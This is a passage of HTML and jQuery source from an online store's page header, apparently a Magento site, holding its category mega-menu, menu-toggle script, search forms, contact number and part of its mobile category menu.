<div class="box-popup">
<div class="block1" id="block158">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/video-games.html"><span>Video Games</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/ps3-games.html"><span>PS3 Games</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/ps4-games.html"><span>PS4 Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/xbox-360-games.html"><span>XBox 360 Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/xbox-one-games.html"><span>Xbox One Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/nintendo-games.html"><span>Nintendo Games</span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/video-games/wii-u-games.html"><span>Wii U Games</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/pc-peripherals.html"><span>Pc Peripherals</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/laptop-sleeves-bags.html"><span>Laptop Sleeves & Bags</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/mouse-keyboards.html"><span>Mouse & Keyboards</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/monitors.html"><span>Monitors</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/headphones-speakers.html"><span>Headphones & Speakers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/webcams.html"><span>Webcams</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/cooling-pads-tables.html"><span>Cooling Pads & Tables</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/networking.html"><span>Networking</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/pc-peripherals/cables.html"><span>Cables</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/laptops.html"><span>Laptops</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/laptops/dell.html"><span>Dell</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/laptops/hp.html"><span>HP</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/laptops/lenovo-laptops.html"><span>Lenovo Laptops</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/consoles.html"><span>Consoles</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/ps3.html"><span>PS3</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/ps4.html"><span>PS4</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/xbox-one.html"><span>Xbox One</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/xbox-360.html"><span>Xbox 360</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/consoles/nintendo.html"><span>Nintendo</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/gaming-accessories.html"><span>Gaming Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/gaming-accessories/controllers.html"><span>Controllers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/gaming-accessories/gaming-headsets.html"><span>Gaming Headsets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/gaming-accessories/subscription-cards.html"><span>Subscription Cards</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/printers-scanners.html"><span>Printers & Scanners</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/printers-scanners/catridges-ink-toners.html"><span>Catridges Ink & Toners</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/storage.html"><span>Storage</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/chipset-ram.html"><span>Chipset & Rams</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/usb-flash-drives.html"><span>Usb & Flash Drives</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/external-hard-drives.html"><span>External Hard Drives</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/storage/internal-hard-drives.html"><span>Internal Hard Drives</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/computing-gaming/spare-parts-components.html"><span>Spare Parts & Components</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/spare-parts-components/batteries-chargers.html"><span>Batteries & Chargers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/spare-parts-components/processors.html"><span>Processors</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/computing-gaming/spare-parts-components/dvd-combo-roms.html"><span>Dvd & Combo Roms</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu141" class="pt_menu nav-9">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/kids-baby-1.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/toys-icon.png" alt="Thumbnail" />
<span>Kids & Baby</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup141"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1141">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/babies-fashion.html"><span>Babies' Fashion</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/babies-fashion/babies-clothing.html"><span>Babies' Clothing</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/babies-fashion/babies-accessories.html"><span>Babies Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/babies-fashion/babies-shoes.html"><span>Babies' Shoes</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/boys-fashion.html"><span>Boys' Fashion</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/boys-fashion/boys-clothing.html"><span>Boys' Clothing</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/baby-toddlers.html"><span>Baby & Toddlers</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/baby-toddlers/nursery-bedding.html"><span>Nursery & Bedding</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/baby-toddlers/baby-care-safety.html"><span>Baby Care & Safety</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/girls-fashion.html"><span>Girls' Fashion</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/girls-fashion/girls-clothing.html"><span>Girls' Clothing</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/girls-fashion/girls-fashion-accessories.html"><span>Girls Fashion Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/kids-baby-1/toys.html"><span>Toys</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/kids-baby-1/toys/stuffed-toys.html"><span>Stuffed Toys</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu237" class="pt_menu nav-10">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/sports-travels.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/sport-icon.png" alt="Thumbnail" />
<span>Sports & Travels</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup237"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1237">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/exercise-fitness.html"><span>Exercise & Fitness</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/slim-strength-equipment.html"><span>Slim & Strength Equipment</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/abs.html"><span>Abs</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/fitness-accessories.html"><span>Fitness Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/exercise-fitness/excerise-fitness-wear.html"><span>Exercise & Fitness Wear</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/indoor-games.html"><span>Indoor Games</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/indoor-games/board-games.html"><span>Board Games</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/indoor-games/table-tennis.html"><span>Table Tennis</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/fitness-sports-gadgets.html"><span>Fitness & Sports Gadgets</span><span class="is_sale"></span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/sports-travels/sports.html"><span>Sports</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/cricket.html"><span>Cricket</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/football.html"><span>Football</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/skates.html"><span>Skates</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/badminton.html"><span>Badminton</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/swimming.html"><span>Swimming</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/cycling.html"><span>Cycling</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/volley-ball.html"><span>Volley Ball</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/sports-travels/sports/basketball.html"><span>Basketball</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu192" class="pt_menu nav-11">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/other-categories.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/book-other.png" alt="Thumbnail" />
<span>Other Categories</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup192"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1192">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/stationery-books.html"><span>Stationery & Books</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/stationery-books/books.html"><span>Books</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/stationery-books/ebooks.html"><span>EBooks</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/tools.html"><span>Tools</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/tools/hand-tools.html"><span>Hand Tools</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/automotive-motorcycles.html"><span>Automotive & Motorcycles</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/automotive-motorcycles/car-accessories.html"><span>Car Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/gifts.html"><span>Gifts</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/gifts/gift-diaries.html"><span>Gift Diaries</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/gifts/lifestyle-accessories.html"><span>Lifestyle Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/gifts/prayer-mat.html"><span>Prayer Mat</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/as-seen-on-tv.html"><span>As Seen On Tv</span><span class="is_sale"></span></a></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/other-categories/grocery.html"><span>Grocery</span><span class="is_new"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/other-categories/grocery/food-staples.html"><span>Food Staples</span><span class="is_new"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
													<div class="clearBoth"></div>
			</div>
		</div>
		</div>


<script type="text/javascript">
	require(["jquery"], function(jQuery){
		var heightIcon = jQuery('.icon-verticalmenu').outerHeight();
		jQuery('.icon-verticalmenu').click(function() {
			jQuery(this).next('.pt_vmegamenu').stop(true,true).toggleClass('active');
			jQuery('.pt_vmegamenu').css({'position':'absolute','top': heightIcon});
			if(jQuery(this).next('.pt_vmegamenu').hasClass('active')) {
				jQuery(this).next('.pt_vmegamenu').slideDown(300); 
			} else {
				jQuery(this).next('.pt_vmegamenu').slideUp(300); 
			}
		});
	});
	
	
	
	require(["jquery"], function($){
		
		$('#pt_vmegamenu #show_more').click(function(){
			if($("#pt_vmegamenu #show_more").hasClass("show_more")){
				$('#pt_vmegamenu .readmore').slideDown();
				$('#pt_vmegamenu .show_more').removeClass('show_more')
				$('#pt_vmegamenu #show_more').addClass('hide_more')
				$('#pt_vmegamenu .hide_more span').text("Close Menu")
			}else{
				$('#pt_vmegamenu .readmore').slideUp();
				$('#pt_vmegamenu .hide_more').removeClass('hide_more')
				$('#pt_vmegamenu #show_more').addClass('show_more')
				$('#pt_vmegamenu .show_more span').text("More Categories")
			}
			
		})


	   var VMEGAMENU_POPUP_EFFECT = 0;


		$("#pt_menu_link ul li").each(function(){
			var url = document.URL;
			$("#pt_menu_link ul li a").removeClass("act");
			$('#pt_menu_link ul li a[href="'+url+'"]').addClass('act');
		}); 
			
		$('.pt_menu').hover(function(){
			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideDown('slow');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeIn('slow');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).show('slow');
		},function(){
			if(VMEGAMENU_POPUP_EFFECT == 0) $(this).find('.popup').stop(true,true).slideUp('fast');
			if(VMEGAMENU_POPUP_EFFECT == 1) $(this).find('.popup').stop(true,true).fadeOut('fast');
			if(VMEGAMENU_POPUP_EFFECT == 2) $(this).find('.popup').stop(true,true).hide('fast');
		})
		
		$(".navleft-container").hide();
		$(".megamenu-title").click(function(){
			$(".navleft-container").toggle();
		});
	});
</script>

 					
				</div>
				<div class="col-md-7 col-sms-12 visible-lg visible-md">
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.buhatala.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.buhatala.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="true"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.buhatala.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
				<div class="col-md-2 col-sms-12 visible-lg visible-md">
					<div class="header_phone">
<div class="fa fa-volume-control-phone"></div>
<div class="header_info">
<p>Call us now</p>
</div>
<div class="header_info"><span style="font-size: medium;"><strong>0310-4367378</strong></span></div>
<div class="header_info"></div>
</div>				</div>
			</div>
		</div>
	</div>
	<div class="header-mobile visible-xs">
		<div class="container">
			<div class="header-mobile-container"> 
				<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form2" action="https://www.buhatala.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search2"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form2",
                                "url":"https://www.buhatala.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
						   aria-expanded="true"/>
                    <div id="search_autocomplete2" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://www.buhatala.com/" title="">
        <img src="https://www.buhatala.com/pub/media/logo/websites/1/orange-new.png"
             alt=""
             width="165"             height="60"        />
    </a>
 
				<div class="my-account close-box">  
					<span class="close-icon"> close icon</span> 
					<div id="tabs-menu">
						<ul class="tabs">
							<li class="tab active"><a href="#tab-content-1">categories</a></li>
							<li class="tab"><a href="#tab-content-2">setting</a></li>
						</ul>
						<div class="tabs-content">
							<div id="tab-content-1" class="tab-content active">


 
	 
		<nav class="ma-nav-mobile-container visible-xs" style='display:none' >
				<div class="navbar">
					<div id="navbar-inner" class="navbar-inner navbar-inactive">
										<div class="menu-mobile">
											<a class="btn btn-navbar navbar-toggle">
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
													<span class="icon-bar"></span>
											</a>
											<span class="brand navbar-brand">Categories</span>
										</div>
						<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse">
							<li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">BuhatAla Friday Sale</span></a><ul class="level2"></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Appliances</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Small Appliances</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/electric-kettles.html"><span class="name">Electric Kettles</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/coffee-grinder-maker.html"><span class="name">Coffee Grinder & Maker</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/fans.html"><span class="name">Fans</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/food-processors-blenders.html"><span class="name">Food Processors & Blenders</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/irons-steamers.html"><span class="name">Irons & Steamers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/juicers-extractors.html"><span class="name">Juicers & Extractors</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/microwave-ovens.html"><span class="name">Microwave Ovens</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/mixer-grinder.html"><span class="name">Mixer & Grinder</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/toasters.html"><span class="name">Sandwich Maker & Toasters</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/vacuum-cleaners.html"><span class="name">Vacuum Cleaners</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/fryers-cookers.html"><span class="name">Fryers & Cookers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/torches.html"><span class="name">Torches</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/small-appliances/other-small-appliances.html"><span class="name">Other Small Appliances</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Plastic Ware</span></a><ul class="level3"></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Large Appliances</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/air-conditioners.html"><span class="name">Air Conditioners</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/cooking-stoves.html"><span class="name">Cooking Stoves</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/water-dispensers.html"><span class="name">Water Dispensers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/washing-machines.html"><span class="name">Washing Machines</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/heaters.html"><span class="name">Heaters</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/towels-robes-mats.html"><span class="name">Towels Robes & Mats</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/large-appliances/freezers-refrigerators.html"><span class="name">Freezers & Refrigerators</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Home Decor</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/clocks.html"><span class="name">Clocks</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/decorations.html"><span class="name">Decorations</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/picture-frames.html"><span class="name">Picture Frames</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/pillow-cushion-covers.html"><span class="name">Pillow & Cushion Covers</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/home-decor/wall-art.html"><span class="name">Wall Art</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Bed & Bath</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/bed-bath/bed-sheets.html"><span class="name">Bed Sheets</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/bed-bath/cushions.html"><span class="name">Cushions</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/bed-bath/bath-accessories.html"><span class="name">Bath Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Power Equipment</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/home-n-appliancess/power-equipment/inverters.html"><span class="name">Inverters</span></a></li><li><a href= "https://www.buhatala.com/home-n-appliancess/power-equipment/generators.html"><span class="name">Generators</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mobile & Tablets</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Smart Phones</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/infinix.html"><span class="name">Infinix</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/nokia.html"><span class="name">Nokia</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/q-mobile.html"><span class="name">Q Mobile</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/samsung.html"><span class="name">Samsung</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/motorola.html"><span class="name">Motorola</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/oppo.html"><span class="name">Oppo</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/lenovo.html"><span class="name">Lenovo</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/htc-1.html"><span class="name">HTC</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/huawei.html"><span class="name">Huawei</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/iphone.html"><span class="name">IPhone</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/vivo.html"><span class="name">Vivo</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-phones/xiaomi.html"><span class="name">Xiaomi</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Tablets</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/tablets/q-tabs.html"><span class="name">Q Tabs</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Smart Watches</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/smart-watches-1/ios.html"><span class="name">IOS</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/smart-watches-1/android.html"><span class="name">Android</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mobile & Tablet Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/cover-cases.html"><span class="name">Cover & Cases</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/headsets-and-earphones.html"><span class="name">Headsets and Earphones</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/power-banks-chargers.html"><span class="name">Power Banks & Chargers</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/memory-cards.html"><span class="name">Memory Cards</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/other-mobile-accessories.html"><span class="name">Other Mobile Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Land Line</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/land-line/corded.html"><span class="name">Corded</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Feature Phones</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Electronics</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Cameras</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/electronics/cameras/compact-cameras.html"><span class="name">Compact Cameras</span></a></li><li><a href= "https://www.buhatala.com/electronics/cameras/camera-accessories.html"><span class="name">Camera Accessories</span></a></li><li><a href= "https://www.buhatala.com/electronics/cameras/surveillance-security.html"><span class="name">Surveillance & 